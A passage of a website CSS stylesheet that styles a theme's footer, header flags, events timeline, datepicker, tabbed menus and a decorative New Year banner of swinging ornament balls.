    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .td-menu-background,
    .single-post .author-box-wrap .avatar {
        display: none !important;
    }
    .backstretch {
        display: none;
    }
    .td-main-content,
    header {
        width: 100% !important;
    }
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
    opacity: 0;
}

.td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
    /* linear */
}

body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: scale(0.95);
}

.td-animation-stack-type1-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}

body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: translate(0px, 10px);
    -webkit-transform: translate(0px, 10px);
    -moz-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    -o-transform: translate(0px, 10px);
}

.td-animation-stack-type2-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}


/*  ----------------------------------------------------------------------------
    Sub Footer
*/

.td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container {
        text-align: center;
        padding: 6px 0;
    }
}

.td-sub-footer-copy {
    line-height: 20px;
    margin-top: 8px;
    margin-bottom: 8px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-copy {
        float: none !important;
    }
}


/* Sub Footer Menu */

.td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
        float: none;
    }
}

.td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
        padding-right: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
        padding-right: 48px;
    }
}

@media (max-width: 767px) {
    .td-subfooter-menu {
        float: none;
    }
}

.td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
}

.td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
}

.td-subfooter-menu li a:hover {
    color: #4db2ec;
}

.td-subfooter-menu li:last-child a {
    margin-right: 0;
}

.td-subfooter-menu ul {
    display: none;
}

.td-subfooter-menu .fa {
    margin-right: 3px;
}

.header-logo {
    width: 100px;
    margin: 20px
}

.header-flag {
    height: 36px;
    margin: 7px;
}

.header-gerb {
    height: 50px;
}

.header-logotext {
    display: inline-block;
}

.top-header {
    padding-top: 10px;
    display: inline-block;
    min-width: 550px;
}

.taj-symb {
    float: left;
}

.allcon {
    margin-left: 25%;
}

.logo-text {
    height: 100%;
}

.events-container {
    margin-left: 15px;
    margin-right: 15px;
    border-left: 3px solid #1c8fa7;
}

.events-container ul {
    list-style: none;
}

.events-container ul>li {
    list-style: none;
    padding: 1px 0 1px 10px;
    position: relative;
}

.events-container ul>li>span {
    position: absolute;
    top: 20px;
    left: -28px;
    border: 2px solid #1c8fa7;
    border-radius: 14px;
    width: 28px;
    height: 28px;
    background: #e8e8e8;
}

@media (min-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 500px;
    }
}

@media (min-width: 300px) and (max-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 300px;
    }
}

.datepicker-block {
    text-align: center;
}

.datepicker-container {
    padding: 20px;
    display: flex;
    margin: 0 auto;
    width: 310px;
    margin-top: 100px;
    background: #fff;
    border-radius: 20px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    text-align: center;
}

#datepicker {
    display: inline-block;
}

#datepicker table {
    border-collapse: separate !important;
    border-spacing: 0;
}

#datepicker td.active {
    background-color: #fff;
    color: #000;
    padding: 7px 0;
    border-radius: 100%;
    border: 2px solid #1c8fa7;
}

.allconts {
    max-width: 500px;
    float: left;
    margin-left: 15%;
    margin-top: 50px;
}

.flagi ul {
    list-style: none;
    /*position: absolute;*/
    margin-top: 10px;
    min-width: 100px;
    float: left;
    text-align: right;
}

.flagi li {
    float: left;
}

.flagi img {
    width: 20px;
}

.menu__tabs {
    list-style: none;
    overflow: hidden;
}

.menu__tabs li {
    float: left;
    margin-right: 2px;
    font-size: 1.3em;
}

.menu__tabs a {
    padding: 1em;
    background: #333b48;
    display: inline-block;
    color: #FFF;
    text-decoration: none;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
}

.menu__tabs a:hover {
    background: #515a68;
}

.menu__tabs a.active {
    color: #333b48;
    background: #FFF;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.menu__tabs a.active i {
    color: #80cbb7;
}

.menu__tabs a i {
    margin-right: 3px;
    color: #aaaaaa;
}


/*--------------------------
* MENU WRAPPER
---------------------------*/

.menu {
    margin: 0 auto;
    width: 100%;
    /*max-width: 600px;*/
    position: relative;
}

.menu__wrapper {
    position: relative;
    z-index: 400;
    background: #FFF;
    /*  min-height: 300px;*/
    -webkit-border-radius: 0 4px 4px 4px;
    -moz-border-radius: 0 4px 4px 4px;
    border-radius: 0 4px 4px 4px;
}

.menu--shadow {
    position: absolute;
    z-index: 300;
    bottom: -5px;
    height: 25px;
    width: 100%;
}

.menu--shadow:after,
.menu--shadow:before {
    content: '';
    display: block;
    width: 50%;
    height: 25px;
    position: absolute;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -webkit-transform: scale(0.8) rotate(-4deg);
    -ms-transform: scale(0.8) rotate(-4deg);
    -o-transform: scale(0.8) rotate(-4deg);
    transform: scale(0.8) rotate(-4deg);
}

.menu--shadow:after {
    right: 0;
    left: auto;
    -webkit-transform: scale(0.8) rotate(4deg);
    -ms-transform: scale(0.8) rotate(4deg);
    -o-transform: scale(0.8) rotate(4deg);
    transform: scale(0.8) rotate(4deg);
}

.menu__wrapper .menu__item {
    line-height: 1.3;
    color: #76716f;
    display: none;
}

.menu__wrapper .menu__item.item-active {
    display: block;
}

.menu__wrapper .menu__item h3 {
    font-size: 1.8em;
    color: #333b48;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 5px;
    margin-bottom: 12px;
}

.menu__wrapper .menu__item p {
    font-size: 1.3em;
    line-height: 1.6em;
    color: #76716f;
}

.bann {
    font-size: 22px;
    color: #fff;
    padding: 0 25px;
    margin: -20px;
}

.flagi {
    float: right;
}

@media (min-width: 300px) and (max-width:680px) {
    .osnova {
        text-align: center;
    }
}

.osnova {
    margin: 0 auto;
}

.langg {
    list-style: none;
    position: absolute;
    margin-top: -1px;
}

.langg li {
    float: right;
    text-align: right;
    padding: 5px 0;
}

.langg a {
    color: #000;
}

.langg img {
    width: 20px;
}

.b-head-decor {
    display: none
}

.b-page_newyear .b-head-decor {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    display: block;
    height: 115px;
    width: 100%;
    overflow: hidden;
    background: url(balls/b-head-decor_newyear.png) repeat-x 0 0
}

.b-page_newyear .b-head-decor__inner {
    position: absolute;
    top: 0;
    left: 0;
    height: 115px;
    display: block;
    width: 373px
}

.b-page_newyear .b-head-decor::before {
    content: '';
    display: block;
    z-index: 9999;
    position: absolute;
    top: -115px;
    left: 0;
    z-index: 3;
    height: 115px;
    display: block;
    width: 100%;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.75)
}

.b-page_newyear .b-head-decor__inner_n2 {
    left: 373px
}

.b-page_newyear .b-head-decor__inner_n3 {
    left: 746px
}

.b-page_newyear .b-head-decor__inner_n4 {
    left: 1119px
}

.b-page_newyear .b-head-decor__inner_n5 {
    left: 1492px
}

.b-page_newyear .b-head-decor__inner_n6 {
    left: 1865px
}

.b-page_newyear .b-head-decor__inner_n7 {
    left: 2238px
}

.b-ball {
    position: absolute
}

.b-ball_n1 {
    top: 0;
    left: 3px;
    width: 59px;
    height: 83px
}

.b-ball_n2 {
    top: -19px;
    left: 51px;
    width: 55px;
    height: 70px
}

.b-ball_n3 {
    top: 9px;
    left: 88px;
    width: 49px;
    height: 67px
}

.b-ball_n4 {
    top: 0;
    left: 133px;
    width: 57px;
    height: 102px
}

.b-ball_n5 {
    top: 0;
    left: 166px;
    width: 49px;
    height: 57px
}

.b-ball_n6 {
    top: 6px;
    left: 200px;
    width: 54px;
    height: 70px
}

.b-ball_n7 {
    top: 0;
    left: 240px;
    width: 56px;
    height: 67px
}

.b-ball_n8 {
    top: 0;
    left: 283px;
    width: 54px;
    height: 53px
}

.b-ball_n9 {
    top: 10px;
    left: 321px;
    width: 49px;
    height: 66px
}

.b-ball_n1 .b-ball__i {
    background: url(balls/b-ball_n1.png) no-repeat
}

.b-ball_n2 .b-ball__i {
    background: url(balls/b-ball_n2.png) no-repeat
}

.b-ball_n3 .b-ball__i {
    background: url(balls/b-ball_n3.png) no-repeat
}

.b-ball_n4 .b-ball__i {
    background: url(balls/b-ball_n4.png) no-repeat
}

.b-ball_n5 .b-ball__i {
    background: url(balls/b-ball_n5.png) no-repeat
}

.b-ball_n6 .b-ball__i {
    background: url(balls/b-ball_n6.png) no-repeat
}

.b-ball_n7 .b-ball__i {
    background: url(balls/b-ball_n7.png) no-repeat
}

.b-ball_n8 .b-ball__i {
    background: url(balls/b-ball_n8.png) no-repeat
}

.b-ball_n9 .b-ball__i {
    background: url(balls/b-ball_n9.png) no-repeat
}

.b-ball_i1 .b-ball__i {
    background: url(balls/b-ball_i1.png) no-repeat
}

.b-ball_i2 .b-ball__i {
    background: url(balls/b-ball_i2.png) no-repeat
}

.b-ball_i3 .b-ball__i {
    background: url(balls/b-ball_i3.png) no-repeat
}

.b-ball_i4 .b-ball__i {
    background: url(balls/b-ball_i4.png) no-repeat
}

.b-ball_i5 .b-ball__i {
    background: url(balls/b-ball_i5.png) no-repeat
}

.b-ball_i6 .b-ball__i {
    background: url(balls/b-ball_i6.png) no-repeat
}

.b-ball_i1 {
    top: 0;
    left: 0;
    width: 25px;
    height: 71px
}

.b-ball_i2 {
    top: 0;
    left: 25px;
    width: 61px;
    height: 27px
}

.b-ball_i3 {
    top: 0;
    left: 176px;
    width: 29px;
    height: 31px
}

.b-ball_i4 {
    top: 0;
    left: 205px;
    width: 50px;
    height: 51px
}

.b-ball_i5 {
    top: 0;
    left: 289px;
    width: 78px;
    height: 28px
}

.b-ball_i6 {
    top: 0;
    left: 367px;
    width: 6px;
    height: 69px
}

.b-ball__i {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    pointer-events: none
}

.b-ball_bounce .b-ball__right {
    position: absolute;
    top: 0;
    right: 0;
    left: 50%;
    bottom: 0;
    z-index: 9
}

.b-ball_bounce:hover .b-ball__right {
    display: none
}

.b-ball_bounce .b-ball__right:hover {
    left: 0;
    display: block!important
}

.b-ball_bounce.bounce>.b-ball__i {
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    -o-transform: rotate(-9deg);
    transform: rotate(-9deg)
}

.b-ball_bounce .b-ball__right.bounce+.b-ball__i {
    -webkit-transform: rotate(9deg);
    -moz-transform: rotate(9deg);
    -o-transform: rotate(9deg);
    transform: rotate(9deg)
}

.b-ball_bounce.bounce1>.b-ball__i {
    -webkit-transform: rotate(6deg);
    -moz-transform: rotate(6deg);
    -o-transform: rotate(6deg);
    transform: rotate(6deg)
}

.b-ball_bounce .b-ball__right.bounce1+.b-ball__i {
    -webkit-transform: rotate(-6deg);
    -moz-transform: rotate(-6deg);
    -o-transform: rotate(-6deg);
    transform: rotate(-6deg)
}

.b-ball_bounce.bounce2>.b-ball__i {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg)
}

.b-ball_bounce .b-ball__right.bounce2+.b-ball__i {
    -webkit-transform: rotate(3deg);
    -moz-transform: rotate(3deg);
    -o-transform: rotate(3deg);
    transform: rotate(3deg)
}

.b-ball_bounce.bounce3>.b-ball__i {
    -webkit-transform: rotate(1.5deg);
    -moz-transform: rotate(1.5deg);
    -o-transform: rotate(1.5deg);
    transform: rotate(1.5deg)
}

.b-ball_bounce .b-ball__right.bounce3+.b-ball__i {
    -webkit-transform: rotate(-1.5deg);
    -moz-transform: rotate(-1.5deg);
    -o-transform: rotate(-1.5deg);
    transform: rotate(-1.5deg)
}